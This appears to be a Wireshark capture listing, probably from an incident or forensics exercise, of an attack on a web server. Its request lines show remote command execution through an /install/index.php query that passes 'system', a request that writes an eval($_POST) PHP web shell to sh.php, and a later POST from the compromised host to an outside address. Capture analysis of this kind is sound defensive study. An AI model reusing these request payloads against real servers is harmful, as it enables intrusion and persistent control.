 ip.addr == 192.168.2.20 && http
Time Source Destination Protocol Info
2018-02-07 10:36:53.651807 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
2018-02-07 10:36:53.845576 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:36:59.770782 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=dir HTTP/1.1
2018-02-07 10:37:00.094512 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:15.988726 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=pwd HTTP/1.1
2018-02-07 10:37:16.287765 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:38.482420 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=dir HTTP/1.1
2018-02-07 10:37:38.493417 192.168.1.8 192.168.2.20 HTTP GET /robots.txt HTTP/1.1
2018-02-07 10:37:38.495558 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 404 Not Found (text/html)
2018-02-07 10:37:38.774338 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:38:53.074561 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%
2018-02-07 10:38:53.327361 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:39:05.823704 192.168.1.8 192.168.2.20 HTTP GET /install/sh.php HTTP/1.1
2018-02-07 10:39:05.825594 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:42:29.239852 192.168.2.20 122.226.166.52 HTTP POST /dmdt/index.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:42:29.317582 122.226.166.52 192.168.2.20 HTTP HTTP/1.1 200 OK (text/html)
Transmission Control Protocol, Src Port: 57822, Dst Port: 80, Seq: 1, Ack: 1, Len: 450
Hypertext Transfer Protocol
GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php HTTP/1.1\r\n]
[GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php
Request URI Path: /install/index.php
Request URI Query: 0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php
Request Version: HTTP/1.1
Host: 192.168.2.20\r\n